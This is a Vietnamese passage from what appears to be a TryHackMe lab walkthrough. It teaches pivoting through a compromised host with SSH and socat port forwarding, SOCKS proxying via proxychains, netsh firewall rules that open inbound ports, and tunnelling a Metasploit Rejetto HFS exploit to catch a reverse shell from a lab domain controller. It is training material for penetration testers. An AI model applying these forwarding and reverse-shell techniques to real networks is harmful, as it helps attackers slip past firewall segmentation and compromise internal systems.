

Để **chuyển tiếp cổng 80 từ máy của kẻ tấn công và cung cấp cổng này từ pc-1**, chúng ta có thể chạy lệnh sau trên pc-1:



Flag -L là chuyển tiếp cổng cục bộ, chỉ định socket cục bộ được dùng bởi pc-1 để nhận kết nối (*:80) và socket từ xa để kết nối từ máy của kẻ tấn công (127.0.0.1:80)

Lưu ý là chúng ta dùng địa chỉ ip 127.0.0.1 trong socket thứ hai, từ góc độ máy của kẻ tấn công, đó là máy chủ lưu trữ dịch vụ cổng 80 để được chuyển tiếp.

Vì chúng ta đang mở 1 cổng mới trên pc-1, chúng ta cần thêm 1 qui tắc tường lửa để cho phép nhận kết nối đến (với dir=in). Đặc quyền của administrator rất cần thiết cho việc này:

netsh advfirewall firewall add rule name="Open Port 80" dir=in action=allow protocol=TCP localport=80

Sau khi đường hầm của bạn được thiết lập, bất kỳ người dùng nào trỏ trình duyệt của họ tới pc-1 tại http://2.2.2.2:80 và xem trang web của kẻ tấn công.

**Chuyển tiếp cổng với socat**

Trong các tình huống ssh không khả thi, socat có thể được sử dụng để thực hiện chức năng giống vậy. Trong khi nó không linh hoạt như ssh, socat cho phép chúng ta chuyển tiếp cổng theo 1 cách đơn giản hơn. Một trong những khuyết điểm khi dùng socat là chúng ta cần vận chuyển nó đến pivot host (trong trường hợp của chúng ta là pc-1), làm cho nó dễ bị phát hiện hơn ssh, nhưng nó có thể đáng để thử khi không có tùy chọn nào khác.

Cú pháp cơ bản để chuyển tiếp cổng bằng socat đơn giản hơn. Nếu chúng ta muốn mở cổng 1234 trên 1 máy chủ và chuyển tiếp bất cứ kết nối nào chúng ta nhận được ở đây đến cổng 4321 trên máy chủ 1.1.1.1, bạn có thể chạy lệnh sau:

socat TCP4-LISTEN:1234,fork TCP4:1.1.1.1:4321

fork cho phép socat sinh ra 1 tiến trình mới cho mỗi kết nối nhận được, làm cho nó có thể xử lí nhiều kết nối mà không bị đóng. Nếu bạn không thêm nó, socat sẽ đóng khi kết nối đầu tiên được thực hiện xong.

Quay lại với ví dụ của chúng ta, nếu chúng ta muốn truy cập cổng 3389 trên máy chủ bằng pc-1 giống như chúng ta đã làm với chuyển tiếp cổng từ xa bằng ssh, chúng ta có thể chạy lệnh sau:

C:\>socat TCP4-LISTEN:3389,fork TCP4:3.3.3.3:3389

Lưu ý là socat không thể chuyển tiếp kết nối trực tiếp đến máy của kẻ tấn công như ssh làm nhưng sẽ mở 1 cổng trên pc-1 để máy của kẻ tấn công sau đó kết nối:



Như thường lệ, vì một cổng đang được mở trên pc-1, chúng ta cần tạo 1 qui tắc tường lửa để cho phép mọi kết nối đến cổng đó:

netsh advfirewall firewall add rule name="Open Port 3389" dir=in action=allow protocol=TCP localport=3389

Mặt khác, nếu chúng ta muốn hiển thị cổng 80 trên máy của kẻ tấn công để máy chủ có thể truy cập được, chúng ta chỉ cần điều chỉnh lệnh một chút:



Kết quả là, pc-1 sẽ tạo ra cổng 80 và lắng nghe các kết nối được chuyển tiếp đến cổng 80 trên máy của kẻ tấn công.



Mặc dù chuyển tiếp một cổng hoạt động khá tốt đối với các tác vụ yêu cầu quyền truy cập đến 1 sockets cụ thể, nhưng đôi khi chúng ta có thể quét nhiều cổng của máy chủ hoặc thậm chí nhiều cổng trên nhiều máy, tất cả đều thông qua máy chủ pivot. Trong những trường hợp đó, dynamic port forwarding cho phép chúng ta pivot qua 1 máy chủ và thiết lập một số kết nối đến bất kỳ địa chỉ ip/cổng chúng ta muốn bằng cách dùng SOCKS proxy.

Vì chúng ta không muốn dựa vào máy chủ ssh đang có trên Windows, chúng ta sẽ dùng ssh client để thiết lập 1 reverse dynamic port forwarding với lệnh sau:



Trong trường hợp này, máy chủ ssh sẽ bắt đầu 1 SOCKS proxy trên cổng 9050 và chuyển tiếp bất kỳ yêu cầu kết nối nào qua đường hầm ssh, nơi cuối cùng chúng được proxy bởi ssh client.

Phần thú vị nhất là chúng ta có thể dễ dàng sử dụng bất kỳ công cụ nào của mình qua SOCKS proxy bằng cách dùng proxychains. Để làm được vậy, chúng ta cần đảm bảo proxychains được cấu hình đúng cách để trỏ bất kỳ kết nối nào đến cùng 1 cổng được ssh sử dụng cho máy chủ SOCKS proxy. Tệp cấu hình proxychains có thể tìm thấy ở /etc/proxychains.conf trên attackbox. Nếu chúng ta kéo xuống cuối tệp cấu hình, chúng ta sẽ thấy 1 dòng chỉ định cổng đang dùng cho sock proxying:



Cổng mặc định là 9050, nhưng bất kỳ cổng nào cũng sẽ hoạt động miễn là nó khớp với cổng chúng ta đã sử dụng khi thiết lập đường hầm.

Nếu chúng ta muốn thực thi bất kỳ lệnh nào thông qua proxy, chúng ta có thể sử dụng proxychains:

proxychains curl http://pxeboot.za.tryhackme.com

Lưu ý là một số phần mềm như nmap có thể không hoạt động tốt đối với SOCKS trong một số trường hợp và có thể hiển thị kết quả khác.

**Bắt tay vào làm việc**

Lưu ý: Vì bạn sẽ kết nối ssh từ mạng của bài này đến máy của kẻ tấn công bằng cách dùng tunneluser (người dùng), chúng tôi khuyến khích bạn dùng attackbox hoặc VM thay vì máy thực của bạn. Đã có hướng dẫn về cách tạo người dùng không cho phép chạy lệnh hoặc truyền tệp qua ssh/scp, vì vậy hãy nhớ là theo chúng như được cung cấp. Bạn cũng nên tạo 1 mật khẩu mạnh cho người dùng tunneluser và đảm bảo rằng đó là mật khẩu duy nhất và có thể hủy, không phải mật khẩu thực của bạn trong nền tảng này hay bất kỳ nền tảng nào khác.

Để làm được bài này, bạn cần kết nối đến THMJMP2 bằng tài khoản từ http://distributor.za.tryhackme.com/creds. Khi bạn có tài khoản, kết nối đến THMJMP2 bằng SSH:

ssh za\\<AD Username>@thmjmp2.za.tryhackme.com

Mục tiêu của chúng ta là kết nối rdp đến THMIIS. Nếu chúng ta cố gắng kết nối trực tiếp từ máy của kẻ tấn công, chúng ta sẽ thấy cổng 3389 bị lọc bởi tường lửa và do đó không truy cập trực tiếp được. Cổng đang mở nhưng chỉ THMJMP2 có thể truy cập. Bằng cách dùng socat, có sẵn trong C:\tools\socat\ trên THMJMP2, chúng ta sẽ chuyển tiếp đến cổng rdp để cung cấp cổng này trên THMJMP2 nhằm kết nối từ máy của kẻ tấn công.



Chuyển tiếp cổng 3389 trên máy chủ THMIIS đến cổng 13389 trên máy của kẻ tấn công. Lưu ý là chúng ta không thể sử dụng cổng 3389 để làm listener vì nó đã được sử dụng trong THMJMP2 cho dịch vụ rdp. Thay đổi cổng 13389 sang số khác để tránh xung đột với các sinh viên. Trong thiết lập thông thường bạn phải thêm qui tắc tường lửa để cho phép lưu lượng đi qua cổng listener, nhưng THMJMP2 đã tắt tường lửa.

Sau khi thiết lập listener, bạn có thể kết nối đến THMIIS thông qua RDP từ máy của kẻ tấn công bằng cách pivot thông qua socat listener của bạn trên THMJMP2:



Sau khi kết nối, bạn lấy flag từ desktop của t1_thomas.moore trên THMIIS.

**Tunnelling Complex Exploits**

Máy chủ THMDC đang chạy 1 phiên bản có lỗ hổng của Rejetto HFS. Vấn đề chúng ta gặp phải là các qui tắc tường lửa hạn chế truy cập đến cổng có lỗ hổng nên chỉ có thể xem từ THMJMP2. Hơn nữa, các kết nối gửi đi từ THMDC chỉ được phép trong các máy trong mạng cục bộ, máy của kẻ tấn công không thể nhận được reverse shell trực tiếp. Tệ hơn nữa, khai thác Rejetto HFS yêu cầu kẻ tấn công dựng 1 máy chủ http để thực thi payload, vì không có kết nối ra ngoài nào được phép tới máy của kẻ tấn công, chúng ta cần tìm cách để dựng 1 máy chủ web trên một trong các máy khác cùng mạng, điều này không hề thuận tiện chút nào. Chúng ta có thể sử dụng chuyển tiếp cổng để khắc phục tất cả những vấn đề này.

Đầu tiên, xem xét cách khai thác hoạt động. Nó sẽ kết nối đến cổng HFS (rport trong Metasploit) để thực thi kết nối thứ hai. Kết nối thứ hai này sẽ được thực hiện với máy của kẻ tấn công trên SRVPORT, nơi máy chủ web sẽ vận chuyển payload cuối cùng. Cuối cùng, payload của kẻ tấn công sẽ thực thi và gửi lại reverse shell đến kẻ tấn công trên lport:



Chúng ta có thể dùng ssh để chuyển tiếp một số cổng từ máy của kẻ tấn công đến THMJMP2 (SRVPORT cho máy chủ web và LPORT để nhận reverse shell) và pivot qua THMJMP2 để kết nối RPORT trên THMDC. Chúng ta cần chuyển tiếp 3 cổng ở cả hai chiều để tất cả kết nối của khai thác có thể được proxy qua THMJMP2:



Rejetto HFS đang lắng nghe trên cổng 80 của THMDC, vì vậy chúng ta cần chuyển cổng đó trở lại máy của kẻ tấn công thông qua THMJMP2 bằng cách chuyển tiếp cổng từ xa. Vì attackbox có cổng 80 bị chiếm giữ bởi 1 dịch vụ khác, chúng cần liên kết cổng 80 trên THMDC bằng 1 cổng khác hiện không được attackbox sử dụng. Hãy dùng cổng 8888. Khi chạy ssh trong THMJMP2 để chuyển tiếp cổng đó, chúng ta phải thêm -R 8888:thmdc.za.tryhackme.com:80 vào lệnh của mình.

Đối với SRVPORT và LPORT, hãy chọn 1 cổng ngẫu nhiên. Chúng ta sẽ đặt SRVPORT=6666

và LPORT=7878 nhưng hãy đảm bảo sử dụng các cổng khác nhau vì lab đang được chia sẻ với nhiều sinh viên, vì vậy nếu hai bạn chọn cùng một cổng, khi cố gắng chuyển tiếp chúng, bạn sẽ gặp lỗi: cổng đó đã được sử dụng trên THMJMP2.

Để chuyển tiếp các cổng như vậy từ máy của kẻ tấn công sang THMJMP2, chúng ta sẽ sử dụng local port forwarding bằng cách thêm -L *:6666:127.0.0.1:6666 và -L *:7878:127.0.0.1:7878 vào lệnh của mình. Điều này sẽ liên kết cả hai cổng trên THMJMP2 và chuyển mọi kết nối trở lại máy của kẻ tấn công.



Lưu ý: attacker_ip là địa chỉ ip của lateralmovement

Khi tất cả các cổng được chuyển tiếp, chúng ta có thể bắt đầu Metasploit và cấu hình khai thác sao cho các cổng được yêu cầu khớp với các cổng chúng ta đã chuyển tiếp thông qua THMJMP2:



Có rất nhiều thứ để giải thích ở đây:

* Tham số lhost thường phục vụ hai mục đích: nó được sử dụng làm ip nơi listener bị ràng buộc trên máy của kẻ tấn công để nhận reverse shell; nó cũng được nhúng vào payload để nạn nhân biết nơi để kết nối ngược khi khai thác được thực thi. Trong trường hợp cụ thể của chúng ta, vì THMDC không thể kết nối trực tiếp với chúng ta, chúng ta cần chỉ định payload kết nối ngược đến THMJMP2, nhưng chúng ta cần listener liên kết với máy của kẻ tấn công trên 127.0.0.1. Để đạt được mục đích này, Metasploit cung cấp một tham số ReverseListenerBindAddress, tham số này có thể chỉ định địa chỉ liên kết của listener trên máy của kẻ tấn công tách biệt với địa chỉ mà payload sẽ kết nối ngược. Trong ví dụ của chúng ta, chúng ta muốn reverse shell listener bị ràng buộc với 127.0.0.1 trên máy của kẻ tấn công và payload kết nối ngược đến THMJMP2 (nó được chuyển tiếp đến máy của kẻ tấn công qua ssh tunnel).
* Khai thác của chúng ta sẽ chạy 1 máy chủ web và gửi payload ngược cho máy chủ nạn nhân. Chúng ta dùng SRVHOST để chỉ định địa chỉ đang lắng nghe, trong trường hợp của chúng ta là 127.0.0.1, để mà máy của kẻ tấn công liên kết máy chủ web với localhost. Mặc dù điều này có thể phản trực giác vì không có máy chủ bên ngoài nào có thể trỏ đến local của kẻ tấn công, đường hầm ssh sẽ đảm nhiệm việc chuyển tiếp mọi kết nối nhận được trên THMJMP2 tại SRVPORT trở lại máy của kẻ tấn công
* RHOSTS được trỏ đến 127.0.0.1 vì ssh tunnel sẽ chuyển tiếp yêu cầu đến thmdc thông qua ssh tunnel được thiết lập với THMJMP2. RPORT được đặt là 8888, vì mọi kết nối được gửi tới cổng đó trên máy của kẻ tấn công sẽ được chuyển tiếp đến cổng 80 trên THMDC.

Sau khi chạy khai thác, bạn sẽ nhận được reverse shell trên máy của kẻ tấn công. Bạn sẽ lấy flag trên C:\hfs\flag.txt